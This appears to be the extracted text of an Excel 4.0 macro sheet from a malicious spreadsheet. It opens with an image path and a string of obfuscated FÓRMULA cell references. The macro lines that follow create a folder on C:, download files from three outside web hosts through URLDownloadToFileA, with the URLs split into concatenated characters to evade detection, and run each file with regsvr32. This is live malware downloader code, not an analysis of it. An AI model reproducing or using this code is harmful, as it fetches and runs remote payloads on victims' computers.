 =FÓRMULA(kng!B13,GT!H21)=FÓRMULA(kng!D5,GT!H22)=FÓRMULA(fdsfe!D4,rgc!E22)=FÓRMULA(kng!F10,GT!H23)=FÓRMULA(rege!G14,efgd!I9)=FÓRMULA(kng!D17,GT!H
=CALL("Kernel32","CreateDirectoryA","JCJ","C:\Datop",0)
=CALL("urlmon","URLDownloadToFileA","JJCCBB",0,"h"&"t"&"t"&"p"&"s"&":"&"/"&"/generatorulubabanu.ro/gD4xRuhIPb/sot.h"&"t"&"m"&"l","C:\Datop\test.test",0,0
=CALL("Shell32","ShellExecuteA","JJCCCJJ",0,"open","regsvr32","C:\Datop\test.test",0,5)
=CALL("urlmon","URLDownloadToFileA","JJCCBB",0,"h"&"t"&"t"&"p"&"s"&":"&"/"&"/ottawaprocessservers.ca/Cct1pa3E/sot.html","C:\Datop\test1.test",0,0)
=CALL("Shell32","ShellExecuteA","JJCCCJJ",0,"open","regsvr32","C:\Datop\test1.test",0,5)
=CALL("urlmon","URLDownloadToFileA","JJCCBB",0,"h"&"ttps://totallybaked.ca/QrCCMgkEM7p/sot.h"&"tml ","C:\Datop\test2.test",0,0)
=CALL("Shell32","ShellExecuteA","JJCCCJJ",0,"open","regsvr32","C:\Datop\test2.test",0,5)